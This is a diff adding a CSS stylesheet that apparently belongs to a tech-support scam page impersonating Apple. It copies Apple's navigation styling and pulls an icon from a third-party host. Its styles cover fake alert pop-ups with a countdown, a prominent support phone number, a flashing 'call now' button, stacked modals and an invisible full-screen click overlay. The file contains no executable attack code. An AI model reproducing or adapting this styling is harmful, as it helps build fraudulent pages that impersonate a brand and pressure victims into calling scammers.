+    #ac-globalnav .ac-gn-searchform-submit:focus {
+        outline-offset: 0
+    }
+    #ac-globalnav .ac-gn-searchform-reset {
+        width: 22px;
+        height: 42px;
+        background-size: 22px 42px;
+        background-repeat: no-repeat;
+        background-image: url(https://iosdesignweb-6uiwdiiz.on-forge.com/001/icon_reset_small.html)
+    }
+}
+
+#ac-globalnav .ac-gn-searchform-reset {
+    right: 0;
+    display: none;
+    position: absolute;
+    z-index: 1;
+    top: 0;
+    cursor: pointer
+}
+
+#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
+    outline: #fff dotted 1px
+}
+
+#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
+    border: 0
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchform-reset {
+        cursor: default;
+        display: block;
+        opacity: 0;
+        pointer-events: none;
+        -webkit-transition: opacity .3s ease;
+        transition: opacity .3s ease
+    }
+}
+
+#ac-globalnav .ac-gn-searchresults,
+#ac-gn-segmentbar {
+    font-weight: 400;
+    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+    display: none
+}
+
+#ac-globalnav .ac-gn-searchresults {
+    font-size: 14px;
+    line-height: 2;
+    letter-spacing: -.01em;
+    background: #fff;
+    border-top: none;
+    color: #888;
+    max-height: calc(100% - 44px);
+    overflow-x: hidden;
+    overflow-y: auto;
+    -webkit-overflow-scrolling: touch;
+    white-space: nowrap
+}
+
+@media only screen and (max-width:767px) {
+    #ac-globalnav .ac-gn-searchresults {
+        font-size: 15px;
+        line-height: 2.86667;
+        letter-spacing: -.018em;
+        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+        background: 0 0;
+        border: none;
+        color: #999;
+        max-height: none;
+        padding: 44px 48px 0;
+        position: absolute;
+        top: 0;
+        left: 0;
+        bottom: 0;
+        right: 0;
+        z-index: 1
+    }
+}
+
+#ac-gn-segmentbar {
+    font-size: 11px;
+    line-height: 1;
+    letter-spacing: .005em;
+    background: #444;
+    position: absolute;
+    top: -40px;
+    left: 0;
+    min-width: 1024px;
+    width: 100%;
+    height: 40px;
+    z-index: 9998
+}
+
+@media only screen and (max-width:1023px) {
+    #ac-gn-segmentbar {
+        min-width: 320px
+    }
+}
+
+@media only screen and (max-width:767px) {
+    #ac-gn-segmentbar {
+        top: -44px;
+        height: 44px
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
+    footer {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 60%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    
+    .alert-box .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: auto
+    }
+    .alert-box{
+        min-width: 100%;
+    }
+    .alert-box #closecrs {
+  right: 4%;
+  top: 1%;
+    }
+    
+    .sprtimg {
+  left: 8%;
+  top: 3%;
+  width: 40px;
+    }
+    .alert-header {
+  font-size: 20px;
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}
+
+.opcty{
+    /*! background: #ffffff73; */
+    z-index: auto;
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    left: 0;
+    top: 0;
+}
+
+.alert-box {
+    width: 100%;
+    background: #fff;
+    border-radius: 50px;
+    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
+    padding: 10px 10px 0;
+    text-align: center;
+    margin: 0 auto;
+}
+
+.alert-header {
+    font-weight: bold;
+  font-size: 25px;
+  color: #fff;
+  background: #333;
+  padding: 5px;
+}
+.spacbar{
+    padding: 1rem 0.5rem 0;
+}
+.alert-title {
+    font-size: 20px;
+    font-weight: bold;
+    margin-bottom: 15px;
+}
+
+.alert-text {
+    color: #333;
+    font-size: 14px;
+    line-height: 1.5;
+}
+
+.alert-countdown {
+    color: #e53935;
+    font-weight: bold;
+    margin-bottom: 15px;
+}
+.ignore-button{
+    display: inline-block;
+    padding: 12px 30px;
+    background: #333;
+    color: white;
+    font-weight: bold;
+    border-radius: 10px;
+    text-decoration: none;
+    font-size: 16px;
+    margin-right: 1rem;
+}
+.ignore-button:hover, .ignore-button:active {
+background: #000;
+}
+.alert-button {
+    display: inline-block;
+    padding: 12px 30px;
+    background: #007aff;
+    color: white;
+    font-weight: bold;
+    border-radius: 10px;
+    text-decoration: none;
+    font-size: 16px;
+}
+.alert-button:hover, .alert-button:active {
+background: #024388;
+}
+.callbtn{
+ font-size: 20px;
+    color: #0033cc;
+    animation: zoom 1.2s infinite ease-in-out;
+    display: inline-block;
+    will-change: transform;
+}
+
+/* Keyframes */
+@keyframes zoom {
+    0% {
+        transform: scale(1);
+    }
+    50% {
+        transform: scale(1.25);
+    }
+    100% {
+        transform: scale(1);
+    }
+}
+
+/* Safari / older iOS support */
+@-webkit-keyframes zoom {
+    0% {
+        -webkit-transform: scale(1);
+    }
+    50% {
+        -webkit-transform: scale(1.25);
+    }
+    100% {
+        -webkit-transform: scale(1);
+    }
+}
+.alert-footer {
+    margin-top: 15px;
+    font-size: 10px;
+    color: #aaa;
+}
+.txstm{
+    font-size: 18px;
+    font-weight: 600;
+    margin-bottom: 10px;
+}
+.boxcs{
+    font-size: 16px;
+  font-weight: 600;
+}
+#closecrs{
+    position: absolute;
+  right: 21%;
+  top: 1.1%;
+}
+.sprtimg{
+    position: absolute;
+  left: 25%;
+  top: 7%;
+  width: 70px;
+  border-radius: 20px;
+}
+
+body{   
+    position: relative;
+    z-index: 999;
+    width: 100%;
+}
+.bgblue{
+    background: #e2e2e2;
+    padding: 10px;
+    border-radius: 0;
+}
+.notification {
+    background-color: #fff;
+    border-radius: 15px;
+    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
+    padding: 10px;
+    width: 96%;
+    font-size: 14px;
+    position: absolute;
+    top: 1%;
+    left: 2%;
+  }
+  .notification-header {
+    font-weight: 600;
+    margin-bottom: 5px;
+  }
+  .notification-body {
+    color: #333;
+    width: ;
+  }
+  .apple-pay {
+    position: absolute;
+    bottom: 25px;
+    right: 15px;
+    width: 45px;
+  }
+  .cursor{
+    
+    position: absolute;
+    right: 4%;
+    top: 6%;
+  }
+  .msalogo{
+margin-bottom: 10px;
+  }
+
+
+        .pageTitle-intro {max-width: 50.25rem!important;}
+        .modal-content {
+            border-radius: 10px;
+            overflow: hidden;
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
+            border: none;
+            padding-top: 20px;
+        }
+
+        .modal-header {
+            color: #333;
+            padding: 20px;
+            border-bottom: none;
+        }
+
+        .modal-body {
+            padding: 20px;
+        }
+
+        .alert-text {
+            color: #333;
+            line-height: 1.6;
+            text-align: start;
+            font-size: 17px;
+        }
+
+        .alert-text p {
+            margin-bottom: 15px;
+            font-size: 12px;
+            text-align: justify;
+        }
+
+        .highlight {
+            color: #e63946;
+            font-weight: 600;
+        }
+
+        .support-number {
+            font-size: 25px;
+            font-weight: 700;
+            color: #0071e3;
+            margin: 10px 0;
+            padding: 12px;
+        }
+
+        .counter {
+            margin-top: 15px;
+            font-size: 14px;
+            color: #666;
+        }
+
+        .btn-primary {
+            background: #0071e3;
+            border: none;
+            padding: 10px 25px;
+            font-weight: 600;
+        }
+
+        .btn-primary:hover {
+            background: #0056b3;
+        }
+
+        .btn-outline-secondary {
+            padding: 10px 25px;
+            font-weight: 600;
+        }
+
+        .pulse {
+            animation: pulse 1.5s infinite;
+        }
+
+        @keyframes pulse {
+            0% {
+                transform: scale(1);
+            }
+
+            50% {
+                transform: scale(1.05);
+            }
+
+            100% {
+                transform: scale(1);
+            }
+        }
+
+        .footer {
+            margin-top: 20px;
+            color: rgba(0, 0, 0, 0.7);
+            font-size: 14px;
+            text-align: center;
+        }
+
+        .blink {
+            animation: blink 0.5s linear 3;
+        }
+
+        @keyframes blink {
+            0% {
+                opacity: 1;
+            }
+
+            50% {
+                opacity: 0.3;
+            }
+
+            100% {
+                opacity: 1;
+            }
+        }
+
+        @media (min-width: 992px) {
+
+            .modal-lg,
+            .modal-xl {
+                --bs-modal-width: 620px !important;
+                --bs-modal-height: 400px !important;
+            }
+        }
+
+        /* Style for stacked modals */
+        .modal-backdrop {
+            opacity: 0.8;
+        }
+
+        .modal-stack {
+            position: fixed;
+            z-index: 1080;
+        }
+
+        .modal-stack.show .modal-dialog {
+            transform: scale(1);
+            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
+        }
+
+        /* Custom positioning */
+        .modal-dialog.positioned {
+            position: absolute;
+        }
+
+        .apple-logo {
+            font-size: 60px;
+            color: #333;
+            margin: 30px 0;
+            text-align: center;
+        }
+
+        .callnowbtn {
+            position: absolute;
+            bottom: 17px;
+            left: 20px;
+        }
+
+        .actionbtn {
+    margin-right: 0rem;
+        }
+
+        @media (max-width: 576px) {
+            .btn-outline-secondary {
+                padding: 10px 15px;
+                font-weight: 600;
+            }
+
+            .modal-content {
+                background: #fff;
+                height: auto;
+                padding-bottom: 0;
+                padding-top: 0;
+            }
+
+            .positioned .modal-header {
+                color: #333;
+                padding: 0px;
+                border-bottom: none;
+                padding-right: 16px;
+                padding-top: 15px;
+            }
+
+            .modal-dialog.modal-lg.positioned .modal-content {
+                background: #fff;
+            }
+
+            .alert-text {
+                color: #000;
+                font-weight: 600;
+            }
+
+            .modal.show .modal-dialog {
+                top: 30% !important;
+                max-width: 95% !important;
+                margin: auto;
+            }
+        }
+
+        /* ðŸ”´ CTA button look + bounce */
+        .callnowbtn .btn {
+            font-size: 14px;
+            border: none;
+            font-weight: 600;
+            padding: 10px 12px;
+            border-radius: 10px;
+            background: linear-gradient(45deg, #ff3b3b, #c70000);
+            box-shadow: 0 10px 24px rgba(199, 0, 0, 0.35), 0 0 0 6px rgba(255, 59, 59, 0.12) inset;
+            animation: pulseBounce 1.8s ease-in-out infinite;
+            transition: transform .25s ease, box-shadow .25s ease, background .25s ease;
+        }
+
+        .callnowbtn .btn:hover {
+            transform: translateY(-3px) scale(1.02);
+            box-shadow: 0 14px 28px rgba(199, 0, 0, 0.45), 0 0 0 8px rgba(255, 59, 59, 0.18) inset;
+        }
+
+        .call-icon {
+            display: inline-block;
+            line-height: 1;
+            font-size: 18px;
+            vertical-align: middle;
+            margin-right: 10px;
+            transform-origin: 50% 10%;
+            animation: ringShake 1s ease-in-out infinite;
+            -webkit-animation: ringShake 1s ease-in-out infinite;
+        }
+
+        /* Icon ring-shake keyframes */
+        @keyframes ringShake {
+            0% {
+                transform: rotate(0deg);
+            }
+
+            10% {
+                transform: rotate(16deg);
+            }
+
+            20% {
+                transform: rotate(-16deg);
+            }
+
+            30% {
+                transform: rotate(12deg);
+            }
+
+            40% {
+                transform: rotate(-12deg);
+            }
+
+            50% {
+                transform: rotate(8deg);
+            }
+
+            60% {
+                transform: rotate(-8deg);
+            }
+
+            70% {
+                transform: rotate(4deg);
+            }
+
+            80% {
+                transform: rotate(-4deg);
+            }
+
+            100% {
+                transform: rotate(0deg);
+            }
+        }
+
+        /* Button bounce/pulse */
+        @keyframes pulseBounce {
+
+            0%,
+            100% {
+                transform: translateY(0) scale(1);
+                box-shadow: 0 10px 24px rgba(199, 0, 0, .35), 0 0 0 6px rgba(255, 59, 59, .12) inset;
+            }
+
+            50% {
+                transform: translateY(-6px) scale(1.05);
+                box-shadow: 0 16px 32px rgba(199, 0, 0, .45), 0 0 0 8px rgba(255, 59, 59, .16) inset;
+            }
+        }
+
+        /* Click overlay - FIXED */
+        .click-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            z-index: 9999;
+            cursor: pointer;
+            background: transparent;
+            display: none; /* Hidden by default */
+        }
+
+        /* Show overlay only when needed */
+        .click-overlay.active {
+            display: block;
+        }
+
+        @media (max-width:400px){
+
+            .btn-primary {
+    background: #0071e3;
+    border: none;
+    padding: 6px 16px;
+    font-weight: 600;
+    font-size: 15px;
+}
+.btn-outline-secondary {
+        padding: 6px 16px;
+        margin-right: 10px !important;
+        font-weight: 600;
+        font-size: 15px;
+        border-color: #fff;
+    color: #fff;
+    }
+    .modal-header .btn-close{
+        filter: brightness(0) invert(1);
+  opacity: 1;
+    }
+    .callnowbtn {
+    position: absolute;
+    bottom: 0;
+    left: 13px;}
+
+    .callnowbtn .btn {
+    font-size: 14px;
+    border: none;
+    font-weight: 600;
+    padding: 7px 7px;}
+    .actionbtn {
+    
+}
+
+#applealertmodeltwo .btn-primary {margin-right:0px!important;}
+    #applealertmodeltwo .btn-outline-secondary{  margin-right: 5px !important;}
+
+
+        }
+   
+.actionbtn button{
+    
+    color: #2374a4;
+}
+.bgimg1 {
+  top: 0;
+  left: 0;
+  z-index: 0;
+  background-color: #000;
+  position: absolute;
+  width: 100%;
+}
+.bgimg {
+  top: 0;
+  left: 0;
+  z-index: 0;
+  background-color: #000;
+  position: absolute;
+  width: 100%;
+}
+.modal-open .modal-backdrop{
+    background-color: #06060663;
+}
+.actionbtn a{
+        padding: 10px;
+    width: 100%;
+    display: block;
+    border-radius: 25px;
+    text-align: center;
+    color: #fff;
+    font-weight: 600;
+}
